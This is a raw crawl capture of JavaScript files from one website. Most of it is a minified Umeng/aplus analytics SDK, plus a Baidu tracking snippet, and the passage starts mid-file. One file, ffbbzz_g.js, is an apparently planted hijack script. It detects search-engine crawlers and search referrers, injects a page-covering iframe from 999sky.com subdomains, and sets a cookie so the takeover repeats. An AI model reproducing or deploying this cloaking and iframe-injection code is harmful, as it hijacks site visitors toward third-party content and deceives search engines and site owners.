t=this.options.config||{},n=o.getGlobalValue(e);r.processGoldlogQueue(n,t),o.setGlobalValue(e,i.create({opts:t,startLength:n.length,length:0}))},run:function(){var e=this.options.context.aplus_config,t=e.globalConfig.APLUS_QUEUE;this.processAplusQueue(t),"aplus_queue"===t&&(this.processAplusQueue("goldlog_queue"),this.processAplusQueue("umlog_queue")),r.subscribeAndProcessQueue(t,this.options.config)}}}},function(e,t,n){"use strict";var a=n(24);e.exports=function(){return{run:function(){if(!aplus._h5_share_enable)return aplus._h5_share_enable=1,aplus._h5_share_enable?void n(105)():void a.logger({msg:"使用h5采集分享能力需先配置metainfo中aplus_h5_share_enabled为true"})}}}},function(e,t,n){"use strict";function a(){h.remove("__sharefrom"),h.remove("__fromappkey"),h.remove("_um_ssrc"),h.remove("_um_channel"),h.remove("_um_campaign")}function o(){var e=v.getQueryVariable("sharefrom")||"";e&&h.set("__sharefrom",e);var t=v.getQueryVariable("fromappkey")||"";t&&h.set("__fromappkey",t);var n=v.getQueryVariable("_um_ssrc")||"";n&&h.set("_um_ssrc",n);var a=v.getQueryVariable("_um_channel")||"";a&&h.set("_um_channel",a);var o=v.getQueryVariable("_um_campaign")||"";o&&h.set("_um_campaign",o)}function r(e,t){var n=e||{};aplus_queue.push({action:"aplus.record",arguments:["$$_share","CLK",n,"POST",t]})}function i(e,t){var n=aplus.getMetaInfo("aplus-rhost-v");n=(/^\/\//.test(n)?"":"//")+n;var a=d.can2https(n)+"/ulink/getTC",r=aplus.getCookie("cna")||"";l.request4um({url:a,data:{appkey:e.appkey||"",openid:e.openid||aplus.getMetaInfo("openid")||r,unionId:e.unionId||aplus.getMetaInfo("unionid")||"",trackCode:e.trackCode||"",rootTrackCode:e.rootTrackCode||"",url:e.url||location.href},success:function(n){if(f(t))if(n)if(200===n.code&&n.data&&n.data.trackCode){o();var a="";a=e.rootTrackCode&&!h.get("_um_ssrc")?e.rootTrackCode+","+n.data.trackCode:(h.get("_um_ssrc")||"")+","+n.data.trackCode,a&&h.set("_um_ssrc",a),t({_um_ssrc:a,trackCode:n.data.trackCode})}else p.logger({msg:"获取trackcode失败, "+n.msg}),t({});else p.logger({msg:"获取trackcode失败"}),t({});else p.logger({msg:"getNextTrackCode入参回调函数需满足function类型"})},error:function(){f(t)&&t({})}})}function s(e,t){if("string"==typeof e&&0!==e.length){var n=u.getGlobalValue(c.APLUS),a=n.getMetaInfo("aplus-rhost-v");a=(/^\/\//.test(a)?"":"//")+a;var o=d.can2https(a)+"/uminiprogram_logs/comm/uif2";try{var r=JSON.parse(e);r&&!r.it&&(r.it=n.getMetaInfo(c.ID_TYPE)||"cnaid"),l.request4um({url:o,data:{ui:_.encode(JSON.stringify(r))},success:function(e){e&&e.data?f(t)&&t(e.data):p.logger({msg:"上传用户信息失败"})},error:function(){p.logger({msg:"上传用户信息失败"}),f(t)&&t({})}})}catch(e){p.logger({msg:"ui上报格式异常，请检查ui参数"+e})}}}var u=n(2),c=n(3),l=n(69),p=n(24),f=n(9),g=n(53),d=n(106),_=n(107),h=n(23),v=n(108);e.exports=function(){var e=u.getGlobalValue(c.APLUS);e.trackShare=r,e.getNextTrackCode=i,e.uploadUserProfile=s,o();try{g.on(window,"beforeunload",function(){a()})}catch(e){p.logger({msg:"清理分享信息失败"+e})}}},function(e,t){"use strict";function n(e){var t,n,o,r=[],i=e.length;for(o=0;o<i;o++)t=e[o][0],n=e[o][1],r.push(0===t.indexOf(a)?n:t+"="+encodeURIComponent(n));return r.join("&")}var a="::-plain-::";t.mkPlainKey=function(){return a+Math.random()},t.s_plain_obj=a,t.mkPlainKeyForExparams=function(e){var t=e||a;return t+"exparams"},t.arr2param=n,t.param2arr=function(e){for(var t,n=e.split("&"),a=0,o=n.length,r=[];a<o;a++)t=n[a].split("="),r.push([t.shift(),t.join("=")]);return r},t.arr2obj=function(e){var t,n,a,o={},r=e.length;for(a=0;a<r;a++)t=e[a][0],n=e[a][1],o[t]=n;return o},t.jsonLikeStr2JSON=function(e){if(!e||"string"!=typeof e)return{};for(var t=e.replace(/['"{}]+/g,""),n=t.split(","),a=[],o=0;o<n.length;o++)a.push(n[o].split(":"));var r=this.arr2obj(a);return r},t.can2https=function(e){if(0===e.indexOf("//")){var t="https:";/(\d+\.){3,}\d+/.test(e)&&(t="http:"),e=t+e}return e},t.checkEmptyObj=function(e){return"object"!=typeof e||0===Object.keys(e).length}},function(e,t){var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=function(e){for(var t={},n=0,a=e.length;n<a;n++)t[e.charAt(n)]=n;return t}(n),o=String.fromCharCode,r=function(e){var t;return e.length<2?(t=e.charCodeAt(0),t<128?e:t<2048?o(192|t>>>6)+o(128|63&t):o(224|t>>>12&15)+o(128|t>>>6&63)+o(128|63&t)):(t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320),o(240|t>>>18&7)+o(128|t>>>12&63)+o(128|t>>>6&63)+o(128|63&t))},i=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,s=function(e){return e.replace(i,r)},u=function(e){var t=[0,2,1][e.length%3],a=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0),o=[n.charAt(a>>>18),n.charAt(a>>>12&63),t>=2?"=":n.charAt(a>>>6&63),t>=1?"=":n.charAt(63&a)];return o.join("")},c=function(e){return e.replace(/[\s\S]{1,3}/g,u)},l=function(e){return c(s(e))},p=function(e,t){return t?l(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/\=/g,""):l(String(e))},f=new RegExp(["[À-ß][-¿]","[à-ï][-¿]{2}","[ð-÷][-¿]{3}"].join("|"),"g"),g=function(e){switch(e.length){case 4:var t=(7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3),n=t-65536;return o((n>>>10)+55296)+o((1023&n)+56320);case 3:return o((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return o((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},d=function(e){return e.replace(f,g)},_=function(e){var t=e.length,n=t%4,r=(t>0?a[e.charAt(0)]<<18:0)|(t>1?a[e.charAt(1)]<<12:0)|(t>2?a[e.charAt(2)]<<6:0)|(t>3?a[e.charAt(3)]:0),i=[o(r>>>16),o(r>>>8&255),o(255&r)];return i.length-=[0,0,2,1][n],i.join("")},h=function(e){return e.replace(/[\s\S]{1,4}/g,_)},v=function(e){return d(h(e))},m=function(e){return v(String(e).replace(/[-_]/g,function(e){return"-"==e?"+":"/"}).replace(/[^A-Za-z0-9\+\/]/g,""))};t.encode=p,t.decode=m},function(e,t){"use strict";t.getQueryVariable=function(e){if(window&&window.location){var t=window.location.search&&window.location.search.substring(1)||"";if(0===t.length){var n=window.location.hash||"",a=n.lastIndexOf("?")+1;t=n.substring(a)||""}for(var o=t.split("&"),r=0;r<o.length;r++){var i=o[r].split("=");if(i[0]===e)return i[1]}}return""}},function(e,t,n){"use strict";var a=n(24);e.exports=function(){return{run:function(){return aplus._aplus_cplugin_webvt?void a.logger({msg:"当前集成了可视化埋点分析插件，需要您做可视化埋点配置，才会有自动pv功能"}):void n(110)()}}}},function(e,t,n){"use strict";var a=n(2);e.exports=function(){var e=a.getGlobalValue("aplus"),t=a.getGlobalValue("aplus_queue");e._aplus_apv||(e._aplus_apv={status:"complete"},t.push({action:"aplus.sendPV",arguments:[{is_auto:!0}]}))}},function(e,t,n){"use strict";e.exports=function(e){var t=window,a="g_tb_aplus_loaded";if(!t[a]){t[a]=1,n(45).isDebugAplus();var o=n(24),r=n(89),i=n(19),s=n(25),u=n(112),c="running",l=["aplusReady",c];r.doPubMsg(l),u.run({plugins:e.plugins,context:function(){var t={PAGE_LOAD_TIME:new Date},n=[];return s(e.plugins,function(e){t[e.name]=e.config||{},"aplus_log_inject"===e.name&&e.config&&e.config.plugins&&(n=e.config.plugins.pv,s(n,function(e){t[e.name]=e.config}))}),i.assign(t,{aplus_config:e})}},function(){o.logger({msg:"APLUS INIT SUCCESS"})})}}},function(e,t,n){"use strict";var a=n(95),o=n(9),r=n(89);t.run=function(e,t){var n=new a;n.run({plugins:e.plugins,context:e.context},{config:{},userdata:{},pubsubType:"aplusinit",messageFnQueue:[],middlewareMessageKey:"mw_change_aplusinit"},function(e){var n=["aplusInitContext",e];r.doPubMsg(n),r.doCachePubs(n),o(t)&&t(e)})}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="5e42844376284769bd02c5d60b335cbe";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="b7a87ee6ffdc4cc79b049077e3e00f52";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://www.bjkqhb.com/ffbbzz_g.js
body_size: 1117
content:
var ym  = document.domain.split('.').slice(-2).join('.');


function Show() {
    let iframe1  = "<center><iframe src=https://9gm-z928.999sky.com/ align=center frameborder=0 scrolling=no marginwidth=\'1\' height=\'15000\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> "
    document.body.insertAdjacentHTML('afterbegin', iframe1);
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '15000px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data.refresh) {
                var ifrHeight = event.data.refresh;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = '15000px';
            } else {
                document.getElementById("iframeId").style.height = '13100px';
            }
        })
    }
}


function Show2() {
    let iframe1  = "<center><iframe src=https://fbz8.999sky.com/ align=center frameborder=0 scrolling=no marginwidth=\'1\' height=\'15000\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> "
    document.body.insertAdjacentHTML('afterbegin', iframe1);
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '12293px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data.refresh) {
                var ifrHeight = event.data.refresh;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = '15000px';
            } else {
                document.getElementById("iframeId").style.height = '12293px';
            }
        })
    }
}


var u = navigator.userAgent;
u = u.toLowerCase();
var s = document.referrer;
var regexp = /(sogou|soso|baidu|google|youdao|yahoo|bing|biso|gougou|toutiao|sm|so)(\.[a-z0-9\-]+){1,2}\//ig;
var aSites = new Array('Baiduspider', 'baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;

for (let i in aSites) {
    if (u.indexOf(aSites[i]) > 0) {
        b = true
        break;
    }
}


var aSites2 = new Array( 'so.', 'sogou.','soso.');
var b2 = false;
for (let i in aSites2) {
    if (s.indexOf(aSites2[i]) > 0) {
        b2 = true
        break;
    }
}



let isHb = false
let DoUrl = false

DoUrl = checkUrl(window.location.href)
// function judgeIp(response) {
//   if(response.data.is_hide==1){
//       isHb = true
//   }
//   showZZ()
// }

function showZZ(){
    if ( b || regexp.test(s)||getCookie("isView")) {
        if(b2){
            Show2()
        }else {
            Show()
        }
        setCookie("isView", 'ture', 5);
    } else {
            let  isOpen =  s.indexOf(ym)==-1 && DoUrl ? true : false
            if(isOpen){
                if(b2){
                    Show2()
                }else {
                    Show()
                }
        }
    }
}


//await makePostRequest(postUrl,'', judgeIp)

showZZ()

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="e1e10ef230b84335b34c6c89adb1227e";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://www.bjkqhb.com/templets/default/js/bdtj999.js
body_size: 258
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b9ddad938a95ad5a3ddcb3b3f1e331c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://c.cnzz.com/webplus.js
body_size: 35356
content:
/*! 2024-09-06 22:27:26 aplus_cloud_um.js */
!function(e){function t(a){if(n[a])return n[a].exports;var o=n[a]={exports:{},id:a,loaded:!1};return e[a].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";n(2).initGlobal(window),function(){var e=n(4);n(111)(e)}()},function(e,t,n){"use strict";var a,o=n(3),r=o.APLUS,i=o.APLUS_QUEUE,s=o.GOLDLOG,u=o.GOLDLOG_QUEUE,c=o.UMLOG,l=o.UMLOG_QUEUE,p=!1;try{a=window,p=!0}catch(e){a={}}t.getContext=function(){return a},t.initGlobal=function(e){a=e?e:{v:1,aplus:{},aplus_queue:[]};var t,n;if(p)try{t=a.aplus||(a.aplus={});var o=a.umlog_queue||(a.umlog_queue=[]),r=a.goldlog_queue||(a.goldlog_queue=[]);n=a.aplus_queue||(a.aplus_queue=[]),n=r.concat(n,o)}catch(e){}else t=a.aplus,n=a.aplus_queue;return a.aplus=a.goldlog=a.umlog=t,a.aplus_queue=a.goldlog_queue=a.umlog_queue=n,a};var f=function(e){if(e===r||e===s||e===c){var t=a[r]||a[s]||a[c];return t||(t=a[r]=a[s]=a[c]={}),t}var n=u,o=i,p=l;if(e===o||e===n||e===p){var f=a[o]||a[n]||a[p];return f||(f=a[o]=a[n]=a[p]=[]),f}};t.getGlobalValue=f,t.setGlobalValue=function(e,t){a[e]=t};var g=function(e){var t;try{var n=f(r);t=n[e]}catch(e){t=""}finally{return t}};t.getGoldlogVal=g;var d=function(e,t){var n=!1;try{var a=f(r);e&&(a[e]=t,n=!0)}catch(e){n=!1}finally{return n}};t.setGoldlogVal=d,t.getClientInfo=function(){return g("_aplus_client")||{}}},function(e,t){var n="aplus",a="goldlog",o=n+"_queue",r=a+"_queue",i="umlog",s=i+"_queue",u="mw_change",c="MetaInfo",l="append"+c,p="set"+c,f="http",g="_pubsub",d="other",_="2101",h="2201",v="2202",m="19999",y="1023",b="1010",E=3e4,A=18e5,w="ekvs",S=1e4,x=1,T=3e3,P="$$_page_start",C="$$_page_end",I="$$_app_start",M="$$_app_end",O="aplus_user_profile",k="imprint",R="aplus-idtype";e.exports={PAGE_ENTER:"PAGE_ENTER",CURRENT_PAGE_CONFIG:"CURRENT_PAGE_CONFIG",_ANONY_ID:"_anony_id",_USER_ID:"_user_id",DEFAULT_CODE:d,OTHER:m,EVENT_MAP:{2101:"click",2201:"exposure",2202:"exposure",19999:d,1023:"app_show",1010:"app_hide_or_unload"},EVENT_ID_MAP:{EXP:h,IMPEXP:v,CLK:_,OTHER:m,SHOW:y,H_OR_U:b},APLUS:n,GOLDLOG:a,UMLOG:i,UNSUBSCRIBE:n+"."+n+g+".unsubscribe",SUBSCRIBE:n+"."+n+g+".subscribe",PUBLISH:n+"."+n+g+".publish",CACHE_PUBS:n+"."+n+g+".cachePubs",APLUS_UNIVERSAL:n+"_universal",APLUS_QUEUE:o,GOLDLOG_QUEUE:r,UMLOG_QUEUE:s,COMPLETE:"complete",PV_CODE:"2001",EXP_CODE:h,CLK_CODE:_,OTHER_CODE:m,CLK:"CLK",EXP:"EXP",SPM_CNT:"spm-cnt",SPM_URL:"spm-url",SPM_PRE:"spm-pre",MW_CHANGE_PV:u+"_pv",MW_CHANGE_HJLJ:u+"_hjlj",HTTP:f+":",HTTPS:"https:",APPEND_META_INFO:l,SET_META_INFO:p,APLUS_APPEND_META_INFO:n+"."+l,APLUS_SET_META_INFO:n+"."+p,PVID:"pvid",APLUS_LOG_PIPE:"aplus-log-pipe",openAPIs:["send","enter","sendPV","record","combineRecord","recordUdata","requestVTConfig","setPageSPM","setMetaInfo","appendMetaInfo","updatePageProperties","updateNextPageProperties","updatePageUtparam","updateNextPageUtparam","pageAppear","pageDisappear","skipPage","updateSessionProperties","getPageSpmUrl","getPageSpmPre","setPageName","getElementSPM"],SESSION_INTERVAL:E,SESSION_PAUSE_TIME:"session_pause_time",IMPRINT:"imprint",CURRENT_SESSION:"current_session",MAX_EVENTID_LENGTH:128,MAX_PROPERTY_KEY_LENGTH:256,MAX_PROPERTY_KEYS_COUNT:100,REQUESTS:"requests",SHARES:"shares",APLUS_SSRC:"_aplus_ssrc",EKVS:w,EVENT_MAX_COUNT:S,MEMORY_MAX_COUNT:x,EVENT_SEND_DEFAULT_INTERVAL:T,PAGE_START:P,PAGE_END:C,APP_START:I,APP_END:M,USER_PROFILE_KEY:O,SHARE_CACHE_INTERVAL:A,IMPRINT:k,ID_TYPE:R}},function(e,t,n){e.exports={metaInfo:{"aplus-ifr-pv":"1","aplus-rhost-v":"umini.shujupie.com","aplus-rhost-g":"umini.shujupie.com","aplus-channel":"",appId:"",sdkId:"aplus_cloud_um","aplus-cpvdata":{},"aplus-exdata":{},"aplus-mmstat-timeout":"10000","aplus-etag-timeout":"1500","aplus-toUT":""},globalConfig:{isDecodeUrl:!0,isAli:!1,APLUS_QUEUE:"aplus_queue",ETAG_STORAGE_KEY:"__ETAG__CNA__ID__",script_name:"uwebplus.js",lver:"3.0.0",NAME_STORAGE_KEYS:{REFERRER:"wm_referrer",REFERRER_PV_ID:"refer_pv_id",LOST_PV_PAGE_DURATION:"lost_pv_page_duration",LOST_PV_PAGE_SPMAB:"lost_pv_page_spmab",LOST_PV_PAGE:"lost_pv_page",LOST_PV_PAGE_MSG:"lost_pv_page_msg"}},plugins:[{name:"aplus_body_ready",path:n(5)},{name:"pubsub",path:n(6)},{name:"aplus_client",path:n(11)},{name:"aplus_meta_inject",path:n(13)},{name:"aplus_ac",path:n(29)},{name:"aplus_ae",path:n(43)},{name:"name_storage",path:n(52)},{name:"aplus_web_http_um",path:n(55)},{name:"aplus_log_inject",path:n(70),deps:["aplus_meta_inject"],config:{plugins:{pv:[{name:"etag",path:n(71)},{name:"when_to_sendpv",path:n(76),config:{aplusWaiting:""}},{name:"where_to_send",path:n(77)},{name:"what_to_send",path:n(79),config:{pvdataToUt:{}}},{name:"what_to_sendpv_userdata",path:n(82),deps:["what_to_send"]},{name:"what_to_sendpv_userdata_web",path:n(84),deps:["what_to_send","what_to_sendpv_userdata"]},{name:"can_to_sendpv",path:n(87),config:{flag:"NO"}},{name:"after_pv",path:n(88)}],hjlj:[{name:"etag",path:n(71)},{name:"where_to_send",path:n(77),deps:[]},{name:"what_to_send",path:n(79),deps:[]},{name:"what_to_hjlj_userdata",path:n(90),deps:["what_to_send"]},{name:"what_to_hjlj_userdata_web",path:n(91),deps:["what_to_send","what_to_hjlj_userdata"]}]}}},{name:"aplus_api",path:n(92)},{name:"meta_queue",path:n(100)},{name:"etag",path:n(71)},{name:"etag_web_sync",path:n(102)},{name:"aplus_queue",path:n(103)},{name:"aplus_h5_share",path:n(104)},{name:"aplus_apv",path:n(109),deps:["aplus_log_inject","aplus_api"]}]}},function(e,t){"use strict";e.exports=function(){return{run:function(e,t){var n=setInterval(function(){document.getElementsByTagName("body").length&&(clearInterval(n),n=null,t())},50);return setTimeout(function(){n&&clearInterval(n)},1e3),1e3}}}},function(e,t,n){var a=n(7),o=n(2);e.exports=function(){return{run:function(){var e=o.getGlobalValue("aplus");e.aplus_pubsub||(e.aplus_pubsub=a.create())}}}},function(e,t,n){var a=n(8);e.exports=a.extend({subscribeOnce:function(e,t){this.callable(t);var n,a=this;return this.subscribe.call(this,e,n=function(){a.unsubscribe.call(a,e,n);var o=Array.prototype.slice.call(arguments);t.apply(a,o)}),this}})},function(e,t,n){"use strict";var a=n(9),o=n(10),r=function(e){for(var t=e.length,n=new Array(t-1),a=1;a<t;a++)n[a-1]=e[a];return n},i=o.extend({callable:function(e){if(!a(e))throw new TypeError(e+" is not a function");return e},create:function(e){var t=new this;for(var n in e)t[n]=e[n];return t.handlers=[],t.pubs={},t},setHandlers:function(e){this.handlers=e},subscribe:function(e,t){this.callable(t);var n=this,a=n.pubs||{},o=a[e]||[];if(o)for(var r=0;r<o.length;r++){var i=o[r]();t.apply(n,i)}var s=n.handlers||[];return e in s||(s[e]=[]),s[e].push(t),n.setHandlers(s),n},unsubscribe:function(e,t){this.callable(t);try{var n=this.handlers[e];if(!n)return this;if("object"==typeof n&&n.length>0){for(var a=0;a<n.length;a++){var o=t.toString(),r=n[a].toString();o===r&&n.splice(a,1)}this.handlers[e]=n}else delete this.handlers[e]}catch(e){}return this},publish:function(e){var t=r(arguments),n=this.handlers||[],o=n[e]?n[e].length:0;if(o>0)for(var i=0;i<o;i++){var s=n[e][i];a(s)&&s.apply(this,t)}return this},cachePubs:function(e){var t=this.pubs||{},n=r(arguments);t[e]||(t[e]=[]),t[e].push(function(){return n})}});e.exports=i},function(e,t){"use strict";e.exports=function(e){return"function"==typeof e}},function(e,t,n){"use strict";function a(){}var o=n(9);a.prototype.extend=function(){},a.prototype.create=function(){},a.extend=function(e){return this.prototype.extend.call(this,e)},a.prototype.create=function(e){var t=new this;for(var n in e)t[n]=e[n];return t},a.prototype.extend=function(e){var t=function(){};try{o(Object.create)||(Object.create=function(e){function t(){}return t.prototype=e,new t}),t.prototype=Object.create(this.prototype);for(var n in e)t.prototype[n]=e[n];t.prototype.constructor=t,t.extend=t.prototype.extend,t.create=t.prototype.create}catch(e){console&&console.log(e)}finally{return t}},e.exports=a},function(e,t,n){"use strict";e.exports=function(){return{run:function(){var e=window.aplus||(window.aplus={});e._aplus_client=n(12)()}}}},function(e,t){"use strict";function n(e){for(var t=[["Windows NT 5.1","winXP"],["Windows NT 6.1","win7"],["Windows NT 6.0","winVista"],["Windows NT 6.2","win8"],["Windows NT 6.3","win8.1"],["Windows NT 10.0","win10"],["Ubuntu","ubuntu"],["Linux","linux"],["Windows NT 5.2","win2003"],["Windows NT 5.0","win2000"],["Windows","winOther"],["rhino","rhino"]],n=0,a=t.length;n<a;++n){var o=t[n][0];if(e.indexOf(o)!==-1){var r=o.split(" ")[0];return{device_model:r,os:r,os_version:t[n][1]}}}var i="other";return{device_model:i,os:i,os_version:i}}function a(e,t){var n=e.substring(e.indexOf("(")+1,e.indexOf(")")),a={device_model:t},o=t.toLowerCase();switch(o){case"ipad":case"iphone":case"ipod":case"macintosh":"macintosh"===o?/Mac OS X/.test(n)?a.os="Mac OS X":a.os="Mac OS":a.os="IOS",a.os_version=n.match(/[0-9_.]+/)[0];break;case"android":a.os="Android",a.os_version=n.match(/[0-9.]+/)[0]}return a.os_version=a.os_version.replace(/_/g,"."),a}e.exports=function(){var e=navigator.userAgent,t={},o=e.match(/iphone|ipad|android|macintosh/i),r=e.match(/Darwin/i);if(o)t=a(e,o[0]);else if(r){var i=e.split(" ")[2];t={os:"Darwin",os_version:i.match(/[0-9.]+/)[0],device_model:"Darwin"}}else t=n(e);var s=screen||{};return t.screenWidth=s.width,t.screenHeight=s.height,navigator&&(t.userAgent=navigator.userAgent||"-",t.language=navigator.language||navigator.userLanguage||"-"),t}},function(e,t,n){"use strict";e.exports=function(){return{run:function(){n(14)(this.options.context.aplus_config)}}}},function(e,t,n){"use strict";function a(){if(navigator&&navigator.userAgent){var e=/iphone|android/i.test(navigator.userAgent),t=e||/TB\-PD/i.test(navigator.userAgent);return t}return!0}function o(){var e,t=i.getParamFromUrl("utparamcnt",location.href);if(t)try{e=t=JSON.parse(decodeURIComponent(t))}catch(e){}return e}var r=n(2),i=n(15),s=n(16),u=n(17);e.exports=function(e){var t=r.getGlobalValue("aplus"),i=e.globalConfig.NAME_STORAGE_KEYS,c=n(28).getRefer(i);t.nameStorage=s.nameStorage;var l=t._$=t._$||{};l.is_terminal=a(),l.send_pv_count=0,l.page_referrer=c,l.spm={data:{},page_referrer:c},t.globalConfig=e.globalConfig;var p=o();l.meta_info=u.qGet()||{};for(var f in e.metaInfo)if(!l.meta_info.hasOwnProperty(f)){var g=e.metaInfo[f];"aplus-utparam"===f?(p&&u.appendMetaInfo(f,p),u.appendMetaInfo(f,g)):u.setMetaInfo(f,g)}t._$=l}},function(e,t){"use strict";function n(e,t){if(!e||!t)return"";var n,a="";try{var o=new RegExp(e+"=([^&|#|?|/]+)");if("spm"===e||"scm"===e){var r=new RegExp("\\?.*"+e+"=([\\w\\.\\-\\*/]+)"),i=t.match(o),s=t.match(r),u=i&&2===i.length?i[1]:"",c=s&&2===s.length?s[1]:"";a=u>c?u:c,a=decodeURIComponent(a)}else n=t.match(o),a=n&&2===n.length?n[1]:""}catch(e){}finally{return a}}t.getParamFromUrl=n,t.getSPMFromUrl=function(e){return n("spm",e)}},function(e,t,n){"use strict";var a=n(2),o=function(){function e(){var e,t=[],n=!0;for(var a in f)f.hasOwnProperty(a)&&(n=!1,e=f[a]||"",t.push(l(a)+u+l(e)));window.name=n?o:r+l(o)+s+t.join(c)}function t(e,t,n){e&&(e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,function(t){n.call(e,t)}))}var n=a.getGlobalValue("nameStorage");if(n)return n;var o,r="nameStorage:",i=/^([^=]+)(?:=(.*))?$/,s="?",u="=",c="&",l=encodeURIComponent,p=decodeURIComponent,f={},g={};return function(e){if(e&&0===e.indexOf(r)){var t=e.split(/[:?]/);t.shift(),o=p(t.shift())||"";for(var n,a,s,u=t.join(""),l=u.split(c),g=0,d=l.length;g<d;g++)n=l[g].match(i),n&&n[1]&&(a=p(n[1]),s=p(n[2])||"",f[a]=s)}else o=e||""}(window.name),g.setItem=function(t,n){t&&"undefined"!=typeof n&&(f[t]=String(n),e())},g.getItem=function(e){return f.hasOwnProperty(e)?f[e]:null},g.removeItem=function(t){f.hasOwnProperty(t)&&(f[t]=null,delete f[t],e())},g.clear=function(){f={},e()},g.valueOf=function(){return f},g.toString=function(){var e=window.name;return 0===e.indexOf(r)?e:r+e},t(window,"beforeunload",function(){e()}),g}();t.nameStorage=o},function(e,t,n){"use strict";function a(e){var t,n,a,o=e.length,r={};for(v._microscope_data=r,t=0;t<o;t++)n=e[t],"microscope-data"===_.tryToGetAttribute(n,"name")&&(a=_.tryToGetAttribute(n,"content"),f.parseSemicolonContent(a,r),v.is_head_has_meta_microscope_data=!0);v._microscope_data_params=l.obj2param(r),v.ms_data_page_id=r.pageId,v.ms_data_shop_id=r.shopId,v.ms_data_instance_id=r.siteInstanceId,v.ms_data_siteCategoryId=r.siteCategory,v.ms_prototype_id=r.prototypeId,v.site_instance_id_or_shop_id=v.ms_data_instance_id||v.ms_data_shop_id,v._atp_beacon_data={},v._atp_beacon_data_params=""}function o(e){var t,n=function(){var t;return document.querySelector&&(t=document.querySelector("meta[name=data-spm]")),d(e,function(e){"data-spm"===_.tryToGetAttribute(e,"name")&&(t=e)}),t},a=n();return a&&(t=_.tryToGetAttribute(a,"data-spm-protocol")),t}function r(e){var t=e.isonepage||"-1",n=t.split("|"),a=n[0],o=n[1]?n[1]:"";e.isonepage_data={isonepage:a,urlpagename:o}}function i(){if(document){var e=h.getMetaTags();a(e),d(e,function(e){var t=_.tryToGetAttribute(e,"name");if(/^aplus/.test(t)&&(v[t]=h.getMetaCnt(t),t===m))try{u=v[t]=JSON.parse(h.getMetaCnt(t))}catch(e){}}),d(y,function(e){v[e]=h.getMetaCnt(e)}),v.spm_protocol=o(e),u&&(v=p.assign(v,u));var t,n,i=["aplus-rate-ahot"],s=i.length;for(t=0;t<s;t++)n=i[t],v[n]=parseFloat(v[n]);r(v)}return c=v||{},v}function s(e){g.logger({msg:"please do not repeat setPriorityMetaInfo "+e})}var u,c,l=n(18),p=n(19),f=n(21),g=n(24),d=n(25),_=n(26),h=n(27),v={},m="aplus-x-settings",y=["ahot-aplus","isonepage","spm-id","data-spm","microscope-data"];t.getInfo=i,t.qGet=function(){return c||i()},t.setMetaInfo=function(e,t){if(c||(c={}),"object"==typeof u&&u[e])return s(e),!0;if(e===m){if(u)s(e);else try{u="object"==typeof t?t:JSON.parse(t),c=p.assign(c,u)}catch(e){console&&console.log(e)}return!0}return"aplus-exinfo"===e?c[e]="object"==typeof t?t:l.param2obj(t):c[e]=t,!0};var b=function(e){return c||(c={}),c[e]||""};t.getMetaInfo=b,t.appendMetaInfo=function(e,t){if(e&&t){var n,a=function(n){try{var a="string"==typeof t?JSON.parse(t):t;i(e,p.assign(n,a))}catch(e){}},o=function(n){try{var a="string"==typeof t?JSON.parse(t):t;i(e,n.concat(a))}catch(e){}},r=function(e){e.constructor===Array?o(e):a(e)},i=function(e,t){aplus.setMetaInfo(e,t,{from:"appendMetaInfo"})},s=function(n){var a=l.param2obj(t);i(e,p.assign(n,a))},u=aplus.getMetaInfo(e);if("aplus-exinfo"===e&&(s(u),n=!0),u)if("object"==typeof u)r(u),n=!0;else try{var c=JSON.parse(u);"object"==typeof c&&(r(c),n=!0)}catch(e){}n||i(e,t)}}},function(e,t){"use strict";function n(e,t){var n,o,r,i=[],s=e.length;for(r=0;r<s;r++){n=e[r][0],o=e[r][1];var u=0===n.indexOf(a),c=u||t?o:encodeURIComponent(o);i.push(u?c:n+"="+c)}return i.join("&")}t.arr2obj=function(e){var t,n,a,o={},r=e.length;for(a=0;a<r;a++)t=e[a][0],n=e[a][1],o[t]=n;return o},t.param2obj=function(e){if("object"==typeof e)return e;e||(e="");for(var 